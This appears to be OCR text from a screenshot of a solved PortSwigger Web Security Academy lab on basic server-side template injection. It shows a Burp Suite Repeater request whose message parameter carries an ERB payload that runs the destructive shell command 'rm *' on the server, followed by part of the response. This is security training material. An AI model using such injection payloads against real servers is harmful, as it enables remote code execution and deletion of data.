 Basic server-side template
https://0a7100fe0494adb3810ebb2600f00029.web-security-academy.net/?message=<%=syst...
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
morale.txt true
Com-Tool
$14.39
Couple's Umbrella
$8.18
Six Pack Beer Belt
$92.64
Pest Control Umbrella
$0.06
Burp Suite Professional v2023.8 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compa
Organizer Extensions Learn Hackvertor
1 × 2 × 3 × +
Send Cancel < >
Target: https://0a7100fe0494adb3810ebb2600f00029.web-security-ac
Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=<%=system('rm *')%> HTTP/2
2 Host: 0a7100fe0494adb3810ebb2600f00029.web-security-academy.net
3 Cookie: session=NTCZGHp0uB3sYMaUQ4vhFODQWViW1VhA
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
Search...
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10622
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Basic server-side template injection
</title>
12 </head>
Inspector
Request attr
Request que
Request boo
Request coo
Request hea
Response he